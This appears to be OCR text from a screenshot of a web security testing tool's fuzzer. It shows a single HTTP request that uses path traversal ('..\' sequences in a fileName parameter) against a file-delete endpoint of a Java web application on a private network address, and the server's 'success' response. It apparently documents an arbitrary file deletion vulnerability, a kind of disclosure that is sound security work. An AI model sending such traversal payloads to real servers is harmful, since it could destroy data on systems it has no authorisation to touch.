 fuzztag
首页 History Web Fuzzer MITM 交互式劫持
1 2 3 4 5 6
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /production_ssm_war/file/delete?fileName=/file/..\..\..\..\..\..\..\..\..\..\..\test.txt HTTP/1.1
2 Host ? : 192.168.200.1:8080
3 Cookie: JSESSIONID=D3F933C8B547BDDFBF0ECCD1B1C40CEC; ycyintang.session.id=cf2dc9f9-1f0e-47c5-9bb2-66cef3d5a94c;
Hm_lvt_b393d153aeb26b46e9431fabaf0f6190=1756602026
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
Responses 18bytes / 908ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 31 Aug 2025 16:26:28 GMT
5 Content-Length: 18
6
7 {"data":"success"}
远端地址:127.0.0.1:10809; 响应时
间:908ms; 总耗时:912ms; URL:htt
p://192.168.200.1:8080/prod...